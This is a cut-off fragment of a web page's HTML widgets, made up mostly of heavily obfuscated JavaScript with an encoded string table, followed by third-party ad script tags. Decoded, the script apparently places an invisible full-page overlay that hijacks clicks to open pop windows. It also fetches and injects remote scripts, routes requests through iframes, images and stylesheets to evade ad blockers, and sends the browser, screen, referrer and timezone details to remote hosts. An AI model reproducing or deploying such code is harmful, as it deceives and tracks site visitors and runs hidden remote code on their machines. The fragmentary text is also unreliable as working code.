y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var 